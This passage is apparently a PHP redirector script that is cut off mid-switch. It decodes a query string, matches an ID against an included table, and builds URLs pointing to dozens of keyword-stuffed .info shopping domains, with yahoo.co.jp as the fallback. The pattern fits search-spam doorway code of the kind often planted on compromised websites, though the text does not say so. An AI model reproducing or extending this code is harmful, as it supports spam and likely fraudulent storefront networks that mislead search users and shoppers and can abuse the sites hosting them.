 suffix.php datetonum.php data.txt goxers.php goxers.php
<?php
$querystring = $_SERVER['QUERY_STRING'];
if(substr($querystring,0,1)=="/") $querystring = substr($querystring,1);
$tmps = explode('/',$querystring);
$files_nums = include 'datetonum.php';
$cidnums = explode("_",$tmps[0]);
$cidnum = substr($cidnums[0],0,strlen($cidnums[0])-5);
$qs="";
foreach($files_nums as $k=>$_f){
if($_f==$cidnum )
{
$qs=$k;break;
}
}
$html = substr($cidnums[1],4,strlen($cidnums[1])-6);
$url = "yahoo.co.jp";
switch(($qs)){
case "allkindsoflightstable": $url= "allkindsoflightstable.info/-p-".$html.".html";break;
case "appearancetolamp": $url= "appearancetolamp.info/-p-".$html.".html";break;
case "automotiveriver": $url= "automotiveriver.info/-p-".$html.".html";break;
case "bathingsuppliescomforlake": $url= "bathingsuppliescomforlake.info/-p-".$html.".html";break;
case "beautifulgirlhighstream": $url= "beautifulgirlhighstream.info/-p-".$html.".html";break;
case "beautyofhealforest": $url= "beautyofhealforest.info/-p-".$html.".html";break;
case "beddingdreamspath": $url= "beddingdreamspath.info/-p-".$html.".html";break;
case "bedframe6thousandroad": $url= "bedframe6thousandroad.info/-p-".$html.".html";break;
case "bedframefiftythousand": $url= "bedframefiftythousand.info/-p-".$html.".html";break;
case "bedframefortybridge": $url= "bedframefortybridge.info/-p-".$html.".html";break;
case "bedframethirtythousand": $url= "bedframethirtythousand.info/-p-".$html.".html";break;
case "bedsheetsfrabuilding": $url= "bedsheetsfrabuilding.info/-p-".$html.".html";break;
case "bedthewholerain": $url= "bedthewholerain.info/-p-".$html.".html";break;
case "bicycleclothingcloud": $url= "bicycleclothingcloud.info/-p-".$html.".html";break;
case "bodycarewatersun": $url= "bodycarewatersun.info/-p-".$html.".html";break;
case "cannedpastedairymountain": $url= "cannedpastedairymountain.info/-p-".$html.".html";break;
case "caraccessoriessky": $url= "caraccessoriessky.info/-p-".$html.".html";break;
case "carnavigationwind": $url= "carnavigationwind.info/-p-".$html.".html";break;
case "carsmallaccesmoon": $url= "carsmallaccesmoon.info/-p-".$html.".html";break;
case "ceilingsmalightsplants": $url= "ceilingsmalightsplants.info/-p-".$html.".html";break;
case "chairsgoodqualitygrass": $url= "chairsgoodqualitygrass.info/-p-".$html.".html";break;
case "childrenincludedtree": $url= "childrenincludedtree.info/-p-".$html.".html";break;
case "chopsticksandcutleryseed": $url= "chopsticksandcutleryseed.info/-p-".$html.".html";break;
case "cleanquiltcover": $url= "cleanquiltcover.info/-p-".$html.".html";break;
case "coatplantby": $url= "coatplantby.info/-p-".$html.".html";break;
case "coatsproudby": $url= "coatsproudby.info/-p-".$html.".html";break;
case "coatstylesby": $url= "coatstylesby.info/-p-".$html.".html";break;
case "comfortablesoftmarose": $url= "comfortablesoftmarose.info/-p-".$html.".html";break;
case "cookwareofdeliciouslea": $url= "cookwareofdeliciouslea.info/-p-".$html.".html";break;
case "dentalcareweek": $url= "dentalcareweek.info/-p-".$html.".html";break;
case "detergentsmonday": $url= "detergentsmonday.info/-p-".$html.".html";break;